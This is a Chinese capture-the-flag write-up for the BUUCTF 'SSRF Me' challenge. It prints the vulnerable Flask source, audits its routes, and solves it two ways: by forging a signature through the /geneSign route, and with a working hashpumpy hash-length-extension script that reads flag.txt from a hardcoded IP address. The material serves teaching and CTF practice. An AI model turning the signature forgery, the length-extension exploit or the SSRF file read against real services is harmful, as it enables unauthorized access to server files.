[BUUCTF][De1CTF 2019]SSRF Me
考点读取文件的特殊方法哈希扩展解题提示:flag is in ./flag.txt直接给出源码,flask框架#! /usr/bin/env python#encoding=utf-8from flask import Flaskfrom flask import requestimport socketimport hashlibimport urllibimport sysimport osi
考点
- 读取文件的特殊方法
- 哈希扩展
解题
提示:flag is in ./flag.txt
直接给出源码,flask框架
#! /usr/bin/env python
#encoding=utf-8
from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import sys
import os
import json
reload(sys)
sys.setdefaultencoding('latin1')
app = Flask(__name__)
secert_key = os.urandom(16)
class Task:
def __init__(self, action, param, sign, ip):
self.action = action
self.param = param
self.sign = sign
self.sandbox = md5(ip)
if(not os.path.exists(self.sandbox)): #SandBox For Remote_Addr
os.mkdir(self.sandbox)
def Exec(self):
result = {}
result['code'] = 500
if (self.checkSign()):
if "scan" in self.action:
tmpfile = open("./%s/result.txt" % self.sandbox, 'w')
resp = scan(self.param)
if (resp == "Connection Timeout"):
result['data'] = resp
else:
print resp
tmpfile.write(resp)
tmpfile.close()
result['code'] = 200
if "read" in self.action:
f = open("./%s/result.txt" % self.sandbox, 'r')
result['code'] = 200
result['data'] = f.read()
if result['code'] == 500:
result['data'] = "Action Error"
else:
result['code'] = 500
result['msg'] = "Sign Error"
return result
def checkSign(self):
if (getSign(self.action, self.param) == self.sign):
return True
else:
return False
#generate Sign For Action Scan.
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
param = urllib.unquote(request.args.get("param", ""))
action = "scan"
return getSign(action, param)
@app.route('/De1ta',methods=['GET','POST'])
def challenge():
action = urllib.unquote(request.cookies.get("action"))
param = urllib.unquote(request.args.get("param", ""))
sign = urllib.unquote(request.cookies.get("sign"))
ip = request.remote_addr
if(waf(param)):
return "No Hacker!!!!"
task = Task(action, param, sign, ip)
return json.dumps(task.Exec())
@app.route('/')
def index():
return open("code.txt","r").read()
def scan(param):
socket.setdefaulttimeout(1)
try:
return urllib.urlopen(param).read()[:50]
except:
return "Connection Timeout"
def getSign(action, param):
return hashlib.md5(secert_key + param + action).hexdigest()
def md5(content):
return hashlib.md5(content).hexdigest()
def waf(param):
check=param.strip().lower()
if check.startswith("gopher") or check.startswith("file"):
return True
else:
return False
if __name__ == '__main__':
app.debug = False
app.run(host='0.0.0.0')
代码审计
给出了三个路由,我们分析一下
路由分析
1.路由/
作用为回显源码
2.路由/geneSign
接收get传入的参数param,定义参数action = "scan",将其传入getSign()函数,返回md5(secert_key + param + action)的值
3.路由/De1ta
通过cookie接受了两个参数action和sign,通过get方法得到param的值,这里的三个参数是可控的。
用waf()函数检测param参数,该函数过滤了gopher和file协议
构造了一个Task类对象,并且执行它的Exec方法
Task对象分析
1.函数__init__
创建了一个目录,目录名为md5(ip地址)
2.函数Exec
self传给checkSign()函数,需要满足md5(secert_key + param + action)==sign
判断参数action里有没有scan,有的话在上面创建的目录下创建一个result.txt ,然后通过scan()函数把名字为param的网址里的内容写到result.txt中,由于param是可控的,所以很容易想到这里把flag.txt传给param。
判断参数action里有没有read,若有,读取result.txt的内容赋值给result。
法一:字符串拼接
在这之前我们需要绕过checkSign()函数,其判断条件为
getSign(self.action, self.param) == self.sign
相当于
hashlib.md5(secert_key + param + action).hexdigest() == self.sign
想要获得flag,param参数只能为flag.txt,而为了满足后面的两个if语句,传入的action需要同时包含scan和read。
相当于:
hashlib.md5(secert_key + 'flag.txt' + 'readscan').hexdigest() == self.sign
也就是说我们需要得到md5(secert_key + flag.txtreadscan)的值
但我们不知道secret_key的值,注意到/geneSign
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
param = urllib.unquote(request.args.get("param", ""))
action = "scan"
return getSign(action, param)
它可以返回我们所需编码后的值,由于它定义了action = "scan",所以我们需要定义param=flag.txtread,它将返回我们所需编码
/geneSign?param=flag.txtread
得到
a3873cea5a33e24478bde74af4f65fd2
之后我们便可以用/De1ta路由读取flag

法二:哈希长度拓展攻击
hash长度扩展攻击是指针对某些允许包含额外信息的加密散列函数(MD5,sha1等)的攻击手段。理解其加密的过程就能理解扩展攻击,因为MD5加密是分组加密的。
原理:Hash Length Extension Attack
工具:HashPump
脚本:
import requests
import string
import hashlib
import hashpumpy
my_ip="39.108.225.101"
req=requests.Session()
url="http://39.108.225.101:8083"
def get_sign():
p=req.get(url+"/geneSign"+"?param=/proc/self/cwd/flag.txt")
return(p.content.decode('utf-8'))
def md5(content):
print (hashlib.md5(content.encode(encoding='utf-8')).hexdigest())
#content=content.encode("utf8")
return( hashlib.md5(content.encode(encoding='utf-8')).hexdigest())
def gen_result_file(sign):
cookie={"action":"scan","sign":sign}
p=req.get(url+"/De1ta?param=/proc/self/cwd/flag.txt",cookies=cookie)
return(p.content.decode('utf-8'))
def get_flag(sign):
string0="scan"
string1="read"
a, b = hashpumpy.hashpump(sign,string0,string1,39)
print(a,"\n",b)
cookie={"action":str(b)[2:-1].replace("\\x","%"),"sign":a}
p=req.get(url+"/De1ta?param=/proc/self/cwd/flag.txt",cookies=cookie)
return(p.content.decode('utf-8'))
if __name__ == '__main__':
#print(get_sign())
sign=get_sign()
print(gen_result_file(sign))
print(get_flag(sign))
参考链接:
https://blog.csdn.net/qq_44657899/article/details/105622407
https://github.com/CTFTraining/delta_2019_web_ssrfme
更多推荐
 已为社区贡献1条内容
已为社区贡献1条内容







所有评论(0)